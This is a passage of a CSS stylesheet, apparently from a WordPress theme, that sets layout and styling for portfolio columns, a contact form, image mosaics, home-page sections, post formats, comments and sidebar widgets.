	width: 80%; 
	margin: 1em 10% 0.5em 10%;
	font-size: 1.2em;
}

.portfolio_two_column p {
	font-size: 1em;
	margin: 0.5em 0em 0.5em 0em; 
}

.portfolio_two_column p:first-child {
	font-size: 1em;
	margin: 0em 0em 0.5em 0em; 
}

.portfolio_two_column ul {margin: 0px 1% 0px 1%;}

/*------------------ Three Column Portfolio -----------------*/

.portfolio_three_column_wrap {
	padding: 0px 3% 0px 3%;
	overflow: hidden;
	z-index: 1;
}

.portfolio_three_column {
	width: 33.33%;
	float: left;
	margin: 1.5em 0em 2em 0em;
}

.portfolio_three_column .image_container {
	width: 100%;
}

.portfolio_three_column .image_container img {
	width: 80%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0.5em;
	border: 6px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_three_column .image_container img:hover {
	opacity: 0.5;
}

.portfolio_three_column .display_caption {
	width: 80%;
	margin: 1em 10% 0em 10%;
}

.portfolio_three_column .display_caption h5 {
	width: 100%;
	margin: 0em;
}

.portfolio_three_column .display_description {
	width: 80%;
	margin: 0.5em 10% 0em 10%;
}

.portfolio_three_column .display_post {
	width: 80%;
	margin: 0.5em 10% 0em 10%;
}

.portfolio_three_column h1,.portfolio_three_column h2,.portfolio_three_column h1,.portfolio_three_column h3,
.portfolio_three_column h4,.portfolio_three_column h5,.portfolio_three_column h6 {
	width: 80%;
	margin: 1em 10% 0em 10%;
	padding: 0;
	font-size: 1em;
}

.portfolio_three_column p {
	font-size: 0.85em;
	margin: 0.5em 0em 0.5em 0em; 
}

.portfolio_three_column p:first-child {
	font-size: 0.85em;
	margin: 0em 0em 0.5em 0em; 
}

.portfolio_three_column ul {
	font-size: 0.85em;
	margin: 0px 1% 0px 1%;
}

/*------------------ Four Column Portfolio -----------------*/

.portfolio_four_column_wrap {
	padding: 0px 4% 0px 4%;
}

.portfolio_four_column {
	width: 25%;
	float: left;
	margin: 1.5em 0em 2em 0em;
}

.portfolio_four_column .image_container {
	width: 100%;
}

.portfolio_four_column .image_container img {
	width: 80%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0.5em;
	border: 5px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_four_column .image_container img:hover {
	opacity: 0.5;
}

.portfolio_four_column .display_caption {
	width: 80%;
	margin: 1em 10% 0em 10%;
}

.portfolio_four_column .display_caption h5 {
	width: 100%;
	margin: 0em;
}

.portfolio_four_column .display_description {
	width: 80%;
	margin: 0.5em 10% 0em 10%;
}

.portfolio_four_column .display_post {
	width: 80%;
	margin: 0.5em 10% 0em 10%;
}

.portfolio_four_column h1,.portfolio_four_column h2,.portfolio_four_column h1,.portfolio_four_column h3,
.portfolio_four_column h4,.portfolio_four_column h5,.portfolio_four_column h6 {
	width: 80%;
	margin: 1em 10% 0em 10%;
	padding: 0;
	font-size: 1em;
}

.portfolio_four_column p {
	font-size: 0.85em;
	margin: 0.5em 0em 0.5em 0em; 
}

.portfolio_four_column p:first-child {
	font-size: 0.85em;
	margin: 0em 0em 0.5em 0em; 
}

.portfolio_four_column ul {
	font-size: 0.85em;
	margin: 0px 1% 0px 1%;
}

.portfolio_error {
	font-weight: bold;
	font-style: italic;
	color: red;
	background-color: white;
	padding: 2em 0em 2em 0em;
}

/* ------- Contact Page Styling --------------------*/

#contactmeform {
	width: 90%;
	padding: 1em 5% 1em 5%;
}

#contactmeform li {list-style: none;}

#contactmeform label {
	font-size: 1em;
	line-height: 1.5em;
	width: 90%;
	margin: 0em 0em 0.5em 0em;
}

#contactmeform input {
	font-size: 1em;
	line-height: 1.5em;
	width: 90%;
	margin: 0.5em 0em 0.5em 0em;
}

#contactmeform textarea {
	font-size: 1em;
	line-height: 1.5em;
	width: 90%;
	margin: 0.5em 0em 0.5em 0em;
}

#contactmeform img {
	border: none;
	border-radius: 0px;
	margin: 0;
	vertical-align: middle;
}

#contactmeform #verify {max-width: 150px;}

.kaex-content-contact-submit:hover{
	cursor: pointer;
}

.kaex-contact-thanks {
	background: white;
	color: green;
}

/* --------- Siteplan/Archives Page Styles ---------- */

.siteplan, .archivespage {
	width: 90%;
	margin: 1em 5% 0em 5%;
}

/* ================================================================== *
 *                        Feature Styles                              *
 * ================================================================== */

.feature {
	width: 100%;
	background-color: #F4F4F4;
}

.feature-wrap {
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding: 0.5em 0em 0.5em 0em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}



/* -------------- half styles --------------- */
.half-slider-wrapper{}

.feature-right {
	max-width: 35%;
	float: right;
	padding: 10px 3% 0 2%;
}

.feature-right li {list-style: none;}

/* ----------- center styles ----------------- */

.feature-right-30 {
	width: 28%;
	float: right;
	padding: 20px 2% 0 0;
}

.feature-right-30 li {list-style: none;}

.feature-right-30 ul li h2 {
	font-size: 1.4em;
	line-height: 1.5em;
}

.nivo-ka-caption {display: none;}

.left-feature {
	width: 20%;
	float: left;
	margin: 20px 3% 0 2%;
}

.left-feature h2 {
	font-size: 1.2em;
	line-height: 1.5em;
}

.left-feature p {
	line-height: 1.2em;
	margin-top: 0.5em;
}

/* ------------ single image styles -------------------------- */

.single-full {
	width: 92%;
	margin: 0 0em 0 0em;
	padding: 0 4% 0 4%;
}

.single-small {
	float: left;
	width: 53%;
	margin: 0px 2% 0px 5%;
	padding: 0 0em 0 0em;
}

.single-center {
	float: left;
	width: 40%;
	margin: 0 3% 0 2%;
}

.single-full img,.single-center img,.single-small img {
	border: none;
    box-shadow: 0px 6px 15px -3px #4a4a4a;
}

/* ------------ mosaic styles -------------------------- */

.mosaic {
	float: left;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	width: 100%;
	height: auto;
}

/* ---------------- 4 image mosaic -------------------- */

.mosaic-4-wrap {
	float: left;
	width: 80%;
	margin: 10px 10% 0px 10%;
}

.mosaic-4-wrap a img:hover {
	opacity: 0.5;
}

.mosaic-4-wrap a {
	padding: 0px;
	margin: 0px;
	line-height: 0px;
}

.mosaic-4-wrap img {
	width: 48%;
	margin: 0.5% 1% 0.5% 1%;
	padding: 0px;
	border: none;
}

/* ---------------- 6 image mosaic -------------------- */

.mosaic-6-wrap {
	float: left;
	width: 90%;
	margin: 0.5em 5% 0em 5%;
}

.mosaic-6-wrap a img:hover {
	opacity: 0.5;
}

.mosaic-6-wrap a {
	padding: 0px;
	margin: 0px;
	line-height: 0px;
}

.mosaic-6-wrap img {
	width: 32.33%;
	margin: 0.5%;
	padding: 0px;
	border: none;
}

/* ---------------- 9 image mosaic -------------------- */

.mosaic-9-wrap {
	width: 95%;
	float: left;
	height: auto;
	margin: 5px 0% 0 2.5%;
}

.mosaic-9-wrap a img:hover {
	opacity: 0.5;
}

.mosaic-9-block-1 {
	display: block;
	float: left;
	width: 25%;
	height: auto;
}

.mosaic-9-block-1 img {
	width: 90%;
	height: auto;
	margin: 2.5% 5% 4% 5%;
	padding: 0px;
	border: none;
}

.mosaic-9-block-1 a {
	display: block;
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
	line-height: 0px;
}

.mosaic-9-block-2 {
	display: block;
	float: left;	
	width: 50%;
	height: auto;
}

.mosaic-9-block-2 a {
	display: block;
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	line-height: 0px;
}

.mosaic-9-block-2 img {
	width: 95%;
	height: auto;
	margin: 1.25% 2.5% 2.5% 2.5%;
	padding: 0px;
	border: none;
}

.mosaic-9-block-3 {
	display: block;
	float: left;
	width: 25%;
	height: auto;
}

.mosaic-9-block-3 a {
	display: block;
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	line-height: 0;
}

.mosaic-9-block-3 img {
	width: 90%;
	height: auto;
	margin: 2.5% 0% 4% 5%;
	padding: 0px;
	border: none;
}

.mosaic-9-block-4 {
	display: block;
	float: left;
	width: 100%;
	height: auto;
}

.mosaic-9-block-4 a {
	padding: 0;
	margin: 0;
	line-height: 0;
}

.mosaic-9-block-4 img {
	width: 22.50%;
	height: auto;
	margin: 0.25% 1.25% 0 1.25%;
	padding: 0px;
	border: none;
}

/* ================================================================== *
 *               Static Home Page Styles                              *
 * ================================================================== */

#home-full-width {
	width: 92%;
	margin: 0.625em 0em .625em 0em;
	padding: 0px 4% 0px 4%;
}

/* ---------------- Static Home Section Type A -------------------- */

.home-section-type-A {
	width: 96%;
	float: left;
	margin: 1em 2% 1em 2%;
	padding: 0em;
	overflow: hidden;
	z-index: 1;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
}

.home-section-type-A-html-75 {
	width: 72%;
	float: left;
	padding: 1em 1% 1em 2%;
}

.home-section-type-A-html-100 {
	width: 96%;
	float: left;
	padding: 1em 2% 1em 2%;
}

.home-section-type-A-button {
	width: 22%;
	float: right;
	margin: 1em 2% 1em 1%;
}

.home-section-type-A-button a.button1 {
	display: inline-block;
	text-decoration: none;
	background: #7F7F7F;
	color : #FCFCFC;
	border-radius: 3px;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
	padding: 5px 10px 5px 10px;
	font-size: 1.1em;
	text-align: center;
}

.home-section-type-A-button a.button1:hover {
	background-image: url(images/shade.png);
	font-weight: normal;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.5);
} 
   
/* ---------------- Static Home Section 2 -------------------- */

.home-section-2-wrap {
	width: 96%;
	float: left;
	margin: 1em 2% 1em 2%;
	padding: 0em;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
}

.servicebox-type-A {
	float: left;
	width: 24%;
	margin: 0em 2% 0em 2%;
	padding: 0.5em 2% 1em 2%;
}

.servicebox-type-A h4 {
	text-align: center;
	margin-top: 10px;
	line-height: 1em;
	margin-bottom: 5px;
	padding:0;
}

.servicebox-type-A p {font-size: 1em;}

.servicebox-type-A ul {margin-left: 4.166667%;}

img.servicebox {
	margin-top: 20px;
	padding-bottom: 10px;
	max-width: 75%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.servicebox-type-A  a.button1,
.home-section-type-B-html-image a.button1,
.home-section-type-B-html-noimage a.button1 {
	display: block;
	clear: both;
	float: right;
	text-decoration: none;
	background: #7F7F7F;
	color : #FCFCFC;
	border-radius: 3px;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
	padding: 0px 10px 0px 10px;
	margin: 10px 20px 10px 0px;
	font-size: .75em;
}

.servicebox-type-A  a.button1:hover,
.home-section-type-B-html-image a.button1:hover,
.home-section-type-B-html-noimage a.button1:hover {
	background-image: url(images/shade.png);
	font-weight: normal;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.5);
   } 
   
/* ---------------- Static Home Section Type B -------------------- */

.home-section-type-B-wrap {
	width: 96%;
	float: left;
	overflow: hidden;
	z-index: 1;
	margin: 1em 2% 1em 2%;
	padding: 0em;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
}

.home-section-type-B {
	width: 46%;
	margin: 2em 2% 2em 2%;
	float: left;
}

.home-section-type-B-image-wrap {
	width: 33%;
	float: left;
}

img.serviceboxB {
	padding: 0px;
	max-width: 80%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.home-section-type-B-html-image {
	width: 60%;
	float: left;
	padding: 0px 3% 0px 3%;
}

.home-section-type-B-html-image h4,
.home-section-type-B-html-noimage h4 {
	line-height: 1em;
}

.home-section-type-B-html-noimage {
	width: 96%;
	float: left;
	margin: 0px 2% 0px 2%;
}

/* ---------------- Static Home Section Type C -------------------- */
.home-section-type-C-wrap {
	width: 96%;
	float: left;
	margin: 1em 2% 1em 2%;
	padding: 0em;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
}

.servicebox-type-C {
	float: left;
	width: 21%;
	margin: 0em 1% 0em 1%;
	padding: 0.5em 1% 1em 1%;
}

.servicebox-type-C h4 {
	text-align: center;
	margin-top: 10px;
	line-height: 1em;
	margin-bottom: 5px;
	padding:0;
}

.servicebox-type-C p {font-size: 1em;}

.servicebox-type-C ul {margin-left: 4.166667%;}

img.servicebox-C {
	margin-top: 20px;
	padding-bottom: 10px;
	max-width: 75%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.servicebox-type-C  a.button1,
.home-section-type-C-html-image a.button1,
.home-section-type-C-html-noimage a.button1 {
	display: block;
	clear: both;
	float: right;
	text-decoration: none;
	background: #7F7F7F;
	color : #FCFCFC;
	border-radius: 3px;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.8);
	padding: 0px 10px 0px 10px;
	margin: 10px 20px 10px 0px;
	font-size: .75em;
}

.servicebox-type-C  a.button1:hover,
.home-section-type-C-html-image a.button1:hover,
.home-section-type-C-html-noimage a.button1:hover {
	background-image: url(images/shade.png);
	font-weight: normal;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.5);
}

/* ------------------- dividing borders ---------------- */
.feature-thin-border-1 {
	clear: both;
	width: 90%;
	margin-left: 5%;
	border-top:	1px solid #DDDDDD;
	height: 0px;
}

/* ================================================================== *
 *                        Post Styles                                 *
 * ================================================================== */

/* ------------------- post icons ---------------- */

.post-icon {
	display: block;
	width: 8%;
	float: left;
}

.post-icon img.post-icon-format {
	float: left;
	margin: 0px;
	padding: 0.3em 0em 0em 0em;
	border: 0px;
	border-radius: 0px;
	background: none;
	box-shadow: none;
	opacity: 0.4;
}

i.post-icon-format {
	margin: 0;
	padding: 0;
	opacity: 0.4;
	font-size: 1.5em;
	line-height: 1.75em;
}

/* --------- post general------------------------- */

img[class*="attachment-"] {
  max-width: 100%;
  height: auto;
}

#widecolumn-left .widecolumn-page-wrap,#widecolumn-right .widecolumn-page-wrap {
	margin: 0em;
	padding: 0em 5% 0em 5%;
	width: 90%;
}

.post-wrap {
	width: 88%;
	float: right;
	margin: 0px 4% 0px 0px; 
}

.post-wrap-no-icons {
	width: 94%;
	float: right;
	margin: 0px 3% 0px 3%; 
}

.post-wrap h2,.post-wrap-no-icons h2 {
	width: 100%;
	float: left;
}

.post-wrap a,.post-wrap-no-icons a {
	font-size: 1em;
}

.post-title a:hover,.post-wrap-no-icons a:hover {
	color: #7F7F7F;
}

.post-wrap .comments,.post-wrap-no-icons .comments {
	float: right;
	font-size: 0.5em;
	padding-top: 0.875em;
	color: #7F7F7F;
}

a.comments-button {
	border: 1px solid #7F7F7F;
	border-top-left-radius: 0.7em;
	border-bottom-right-radius: 0.7em;
	padding-left: 1em;
	padding-right: 1em;
	background-color: #F9F9F9;
	color: #7F7F7F;
}

a:hover.comments-button {
	background-color: #A59595;
	color: #f2f2f2;
}

/* ------------------ post meta top --------------- */

.postmetatop {
	font-size: 0.8em;
	margin:0;
	padding: 0.625em 0em 0em 0em;
	line-height: 1.2em;
}

.postmetatop i.kaex-sticky {
	float: left;
	padding-right: 0.625em;
}

.postmetatop img.kaex-sticky {
	float: left;
	padding: 0 0.625em 0 0;
	margin:0;
}

.postmetatop .timestamp {
	float: left;
	padding-right: 0.625em; 
}

.postmetatop .author {
	float: left;
	padding-right: 0.625em; 
}

.postmetatop .categories {float: left;}

/* ----------------- post format content : standard ---------------------------- */

.entry {
	padding: 1em 0em 0em 0em;
	margin: 0px;
}

.entry p:first-child {
	padding: 0px;
	margin: 0px;
}

.entry p {
	padding-top: 1em;
	margin: 0px;
}

.wp-post-image {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0px;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 90%;
	height: auto;
}

.entry a:hover,.image-entry a:hover {
	opacity: 0.5;
}

.entry img {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0px;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;
}

.entry img[src$=".png"],.entry img[src$=".gif"] {
	border:none;
	box-shadow: none;
	max-width: 100%;
	height: auto;
}

.wp-caption {
	background: white;
	max-width: 100%;
	margin: 0.625em 0px 0.625em 0px;
	padding: 2% 8px 0% 8px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);	
}

.wp-caption a{
	margin: 0px;
	padding: 0px;
	line-height: 0em;
	text-align: center;
}

.wp-caption img {
	padding: 0px;
	max-width: 100%;
	margin: 0px;
	border: 0px!important;
	height: auto;
}

.entry .wp-caption-text {
	text-align: center;
	margin: 0px;
	padding: 10px;
	font-size: 1em;
}

img.wp-smiley {
	padding: 0px;
	margin: 0px;
	border: none;
}

.post img.alignleft,img.alignleft {
	float: left;
	margin-right: 1.5em;
}
	
.post img.alignright,img.alignright{
	float: right;
	margin-left: 1.5em;
}

.post .alignleft {
	float: left;
	margin-right: 1.5em;
	margin-left: 0px;
}

.post .alignright {
	float: right;
	margin-left: 1.5em;
	margin-right: 0px;
}

.post .aligncenter, .post img.aligncenter,img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.post .alignnone, .post img.alignnone,img.alignnone {
	display: block;
}

/* ----------------- post format content : aside ---------------------------- */

.aside-entry {
	width: 85%;
	float: left;
	padding: 1em 5% 1em 5%;
	border-radius: 10px;
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.3);
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.aside-entry p {
	padding: 0em;
	margin: 0em;
}

.aside-entry .author a:before {
	content: '. . . ';
	font-weight: bold;
}

.aside-entry .author a {
	float: right;
	font-size: 1em;
	line-height: 1.2em;
	padding-top: 0.5em;
	margin-right: 0.625em;
}

.aside-entry i.kaex-sticky {
	float: right;
	font-size: 1em;
	line-height: 1.2em;
	padding-top: 0.5em;
	margin:0;
}

/* ------------------- post format content : audio ---------------------------- */

.audio-entry .audio-wrap {
	display: block;
	margin: 1em 0em 1em 0em;
	padding: 4%;
	width: 80%;
	background-color: #D4E6F7;
	border-radius: 5px;
	line-height: 1.5em;
	text-align: center;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.audio-wrap cite {
	font-style: italic;
	text-align: center;
}

.audio-entry p {
	padding: 0px;
	margin: 10px 0px 10px 0px;
}

/* ----------------- post format content : chat ---------------------------- */
.chat-entry {
	float:left;
	width: 85%;
	margin-top: 1em;
	padding: 1em 5% 1em 5%;
	background-color: #f9f9f9;
	border-radius: 10px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);	
}
/* Wrapper for entire chat transcript. */
.chat-transcript { padding: 1em;float:left;}

/* Individual section of the chat. */
.chat-row:first-child {padding: 0px;float:left;}
.chat-row {clear:left;padding-top: 1em;float:left;}

/* Individual speaker in the chat. */

.chat-speaker-1 {}

.chat-speaker-1 .chat-author {color: #008000;}
.chat-speaker-2 .chat-author {color: #1E90FF;}
.chat-speaker-3 .chat-author {color: #880000;}
.chat-speaker-4 .chat-author {color: #9932CC;}
.chat-speaker-5 .chat-author {color: #A0522D;}
.chat-speaker-6 .chat-author {color: #FF4500;}
.chat-speaker-7 .chat-author {color: #808000;}
.chat-speaker-8 .chat-author {color: #000088;}
.chat-speaker-9 .chat-author {color: #FF00FF;}
.chat-speaker-10 .chat-author {color: red;}

/* Chat author. */
.chat-author { float:left;}
.chat-author cite { }

/* Chat text. */
.chat-text {display:inline; padding-left:5px;}

/* ----------------- post format content : gallery ---------------------------- */

.gallery-entry {
	display:block;
	overflow:hidden;
	z-index:1;
	width:100%;
}

.gallery-entry figure {
	float: left;
	padding: 0px 0px 0.5em 0px;
	background: white;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);	
	width: 25%;
	margin: 1em 5% 1em 2%;
}

.gallery-entry img {
	border:none;
	width: 90%;
	margin: 5% 5% 0px 5%;
}

.gallery-entry img:hover {
	opacity: 0.5;
}

.gallery-entry em {
	display:block;
	text-align: center;
}

.gallery-excerpt {
	display: block;
	padding: 0.5em 1em 0em 1em;
}

/* ------------------- post format content : image ---------------------------- */

.image-entry .wp-caption {
	display: block;
	background: white;
	border-radius: 5px;
	/*max-width: 90%!important;*/
	width: 100%!important;
	margin: 0.625em 0em 0.625em 0em;
	padding: 8px 8px 0px 8px;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.image-entry .wp-caption a{
	/*display: block;*/
	margin: 0;
	padding: 0;
	line-height: 0em;
	text-align: center;
}

.image-entry img {
	border: 8px solid white;
	border-radius: 5px;
	max-width: 100%;	
	padding: 0px;
	margin: 4% 0 0 0;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.image-entry a {
	/*display: block;*/
	margin: 0;
	padding: 0;
	line-height: 0em;
}

.image-entry .wp-caption img {
	padding: 0px;
	max-width: 100%;
	margin: 0px;
	border: 0px;
	border-radius: 0px;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.0);
}

.image-entry .wp-caption-text {
	text-align: center;
	margin: 0px;
	padding: 10px;
	font-size: 1.0em;
}

/* ----------------- post format content : link ---------------------------- */
.link-entry { margin-top: 1em;}

.link-entry a {
	text-decoration: none;
	margin-top: 1em;
	padding: 1em;
	float: left;
	background-color: #545454;
	color: #f9f9f9;
	border-radius: 5px;
	box-shadow: 2px 4px 4px 0 rgba(72,72,72,0.5);	
}

.link-entry a:hover {
	font-weight: normal;
	color: #E2DEDE;
	text-decoration: none;
	box-shadow: 1px 2px 2px 0 rgba(72,72,72,0.25);
}

/* ------------------- post format content : quote ---------------------------- */
.quote-entry {float: left; width: 100%;}

.quote-entry p {
	clear: both;
	margin: 1em 0em 0em 0em;
}

.quote-entry blockquote {
	float: left;
	width: 70%;
	margin: 1em 5% 1em 5%;
	padding: 3%;
	border: 5px solid white;
	border-radius: 5px;
	background: #D1F2A9;
	font-weight: normal;
	font-size: 1.2em;
	font-style: italic;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.quote-entry blockquote p {
	clear: both;
	width: 100%;
	margin: 0px; 
	padding: 0px;
	font-weight: normal;
	font-size: 1em;
	font-style: italic;
}

.quote-entry blockquote cite,.quote-entry blockquote p cite  {
	clear: both;
	float: right;
	margin-top: 0em;
	margin-right: 3%;
	font-style: normal;
	font-weight: normal;
	font-size: 1em;
}

.quote-entry blockquote a {font-weight: bold;}
.quote-entry blockquote a:hover{font-weight: normal;}

/* ----------------- post format content : status ---------------------------- */
.status-entry {
	float: left;
	width: 85%;
	margin: 0em;
	padding: 0.5em 5% 0.5em 5%;
	border-radius: 15px;
	background-color: #FBFF8E;
	background-color: rgba(251,255,142,0.3);
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.status-entry img {
	display: inline-block;
	float: left;
	margin: 0em 0.5em 0em 0em;
}

.status-entry img.avatar{
	width: 50px!important;
	border: none;
	border-radius: 10px;
	float: left;
	margin: 0.5em 0.5em 0.5em 0em;
	padding: 0em;
}

.status-entry p {
	padding: 0.5em 1em 0em 0em;
	margin: 0em;
}

.status-entry .timestamp {
	display: block;
	float: left;
	font-size: 0.8em;
	margin: 0;
}

.status-entry i.kaex-sticky {
	display: block;
	float: left;
	font-size: 0.8em;
	margin: 0;
}

.status-entry .comments {
	float: right;
	font-size: 0.75em;
	margin: 0;
	padding: 0;
	color: #7F7F7F;
}

.status-entry a {
	font-size: 1em;
	line-height: 1.2em;
	float: right;
	margin: 0.5em 1.0em 0.5em 1em;
}

/* ----------------- post format content : video ---------------------------- */

.video-entry .video-wrap {
	margin: 1em 0em 1em 0em;
	width: 80%!important;
	height: auto!important;
	background: black;
	border: 3px solid silver;
	color: white;
	border-radius: 15px;
	padding: 2.5% 5% 5% 5%;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.video-entry .video-wrap p  {color: white;}

.video-entry .video-wrap a {
	font-weight: bold;
	color: #EAEAEA;
}

.video-entry a:hover {color: white;}

.video-entry p {margin: 1em 0em 0.5em 0em;}

/* ----------------- post meta bottom ------------------------ */

.postmetabottom {
	font-size: 0.8em;
	margin: 0em;
	padding:2em 0em 0em 0em;
	line-height: 1.2em;
}

.postmetabottom .pagelist {
	float: left;
	padding-right : 0.625em; /* 10px */
}

.postmetabottom .edit {
	float: left;
	padding-right : 0.625em; /* 10px */
}

.postmetabottom .taglist{
	float: left;
	padding-right : 0.625em; /* 10px */
}

.postmetabottom .no-title {
	float: left;
	padding-right : 0.625em; /* 10px */
}

/* -------------------- Bottom line after every post ------------------ */
.bottom-line-1 {
	margin-left: 10%;
	margin-right: 10%;
	margin-top: 1.5em;
	margin-bottom: 2em;
	line-height: 0em;
	border-top: 1px solid #AFAFAF;
	border-bottom: 3px solid #DDDDDD;
}

/* ================================================================== *
 *                      Comment Styles                                *
 * ================================================================== */
.comments-wrap-icons {
	width: 89%;
	float: right;
	margin: 1em 3% 1em 8%;
}

.comments-wrap-no-icons {
	width: 94%;
	float: right;
	margin: 1em 3% 1em 3%;
}


.comments-title {}

.page .comments-title {margin: 2em 0em 0em 0em;}

.commentnav {
	float: left;
	width: 100%;
	padding: 15px 0 15px 0;
	font-size: 0.8em;
}

.commentlist {
	font-size: 1em;
	margin: 1em 0em 0em 0em;
}

.page .commentlist {
	font-size: 1em;
	margin: 1em 0em 0em 0em;
}

.comment {
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
}

.comment,.trackback {
	clear: left;
	margin: 20px 0px 20px 0px;
	padding: 1em 5% 1.5em 5%;
}

.comment .depth-2,.comment .depth-3,.comment .depth-4,.comment .depth-5 {
	margin-left: 3%!important;
}

img.avatar {
	/*width: 50px!important;*/
	width: auto!important;
	float: right;
	border: 0;
	border-radius: 5px;
	margin-right: 1.6025%;
	margin-left: 1.6025%;
}

.commentlist p {
	padding: 5px 1.6025% 5px 0px;
	margin: 0em;
	font-size: 1em;
}

.commentlist .even {}

.commentlist .bypostauthor {
	background: url(images/shade.png);
	background: rgba(226,226,226,0.25);
}

.comment-author cite {
	font-size: 1em;
	font-style: italic;
}

.comment-author span {font-style: normal;}

.comment-meta {
	float: left;
	font-size: 0.8em;
}

.reply {
	float: left;
	font-size: 0.8em;
	margin-bottom: 10px;
}

.nocomments {padding: 0px;}


ul.pingslist {
	margin: 1em 0px 1em 0px;
	padding: 0px;
}

.pingslist li {
	list-style: none;
	line-height: 1.5em;
	margin: 0px;
	padding:0px;
}

.comment-edit-link {background: url(images/shade.png);}

/*  Response Form Styling 
------------------------------------------------*/
#respond { 
	margin: 0em;
	padding: 0em;
	font-size: 1em;
}

.page #respond {
	margin: 0em;
	padding: 0em;
	font-size: 1em;
}

#respond h3 #reply-title {
	font-size: 1.25em;
	padding: 0.5em 2%  0.5em 2%;
}

#respond p {width:100%;}

#respond label{
	clear: both;
	float: left;
	margin: 0.5em 0em 0em 0em;
}

.comment-form-author input,.comment-form-email input,
.comment-form-url input{
	clear: both;
	width: 60%;
	float: left;
	margin: 0.5em 0em 0.5em 0em;
}

.comment-form-comment textarea {
	clear: both;
	width: 80%;
	float: left;
	margin: 0.5em 0em 0.5em 0em;
}

input#comment_captcha_response {
	float: left;
	width: 100px;
	margin: 0.5em 0.5em 0.5em 0.5em;	
}

#respond img {
	border: none;
	padding: 0px;
	float: left;
	margin: 0.25em 0.5em 0.5em 0.5em;	
}

input#author, input#email, input#url { 
	font-style: italic; 
}

textarea#comment { 
	height: 10em; 
	padding: 0; 
	font-style: italic;
}

p.form-allowed-tags {
	clear: both;
	width: 90%;
	margin-left: 2%;
	margin-top: 1em;
}

input#submit {margin-bottom: 20px; }


/* ------------------ Error Styles --------------------- */

.error {
	color: red;
	background-color: white;
}

/* ----------------Social Widget Styles ---------------- */
/* ---- header ------- */
.header-widget .widget {
	float: right;
	padding: 5px 10px 0px 0px;
}

.header-widget .kaex-social-widget img{margin: 0px;}

.header-widget .kaex-social-widget a {
	float: right;
	margin: 0px 0px 0px 5px;
}

.header-widget .kaex-social-widget a:hover {
	opacity: 0.5;
}

.header-widget .kaex-social-widget i.small {
	font-size: 20px;
}

.header-widget .kaex-social-widget i.icon-yelp.small {
	font-size: 16px;
}

.header-widget .kaex-social-widget i.large {
	font-size: 32px;
}

.header-widget .kaex-social-widget i.icon-yelp.large {
	font-size: 24px;
}

/* ------ Other Areas -------------- */

.kaex-social-widget a {
	display: block;
	float: left;
	margin: 0px 0px 0px 5px;
}

.kaex-social-widget img {
	margin: 0px;
	padding: 0px;
}

.kaex-social-widget a:hover {
	opacity: 0.5;
}

.kaex-social-widget i.small {
	font-size: 20px;
}

.kaex-social-widget i.icon-yelp.small {
	font-size: 20px;
}

.kaex-social-widget i.large {
	font-size: 32px;
}

.kaex-social-widget i.icon-yelp.large {
	font-size: 24px;
}

/* ------------- Author Widget -------------------- */
.kaex-author-widget {
	float: left;
	width: 100%;
	margin: 10px 0 10px 0;
}

.kaex-author-widget .author-widget-avatar img{
	float: left;
	width: auto;
	border: none;
	border-radius: 5px;
	box-shadow: none;
	margin: 0 1em 0 0;
	padding: 0;	
}

.kaex-author-widget .author-widget-name {
	font-size: 1.0em;
	line-height: 1.0em;
	font-weight: bold;

}

.kaex-author-widget .author-widget-bio {
	font-size: 0.875em;
	line-height: 1.0em;
}

.kaex-author-widget .author-widget-website {

}

/* ----------- Contact Me Widget Styling ------------ */
.kaex-contact-widget img {
	border: none;
	box-shadow: none;
	border-radius: 0px;
	margin: 5px 0 0 0;
}

.kaex-contact-widget{
	margin: 10px 10px 10px 0;
}

.kaex-contact-widget label,
.kaex-contact-widget input,
.kaex-contact-widget textarea
{
	width: 95%;
}

.kaex-contact-widget input.kaex-widget-contact-captcha {
	margin: 5px 0 0 0;
